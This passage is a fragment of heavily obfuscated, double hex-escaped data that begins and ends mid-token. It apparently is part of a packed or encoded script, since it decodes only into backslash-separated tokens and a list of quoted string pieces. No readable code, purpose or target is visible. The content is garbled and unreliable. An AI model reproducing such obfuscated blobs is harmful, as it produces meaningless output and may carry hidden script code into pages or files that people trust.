c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c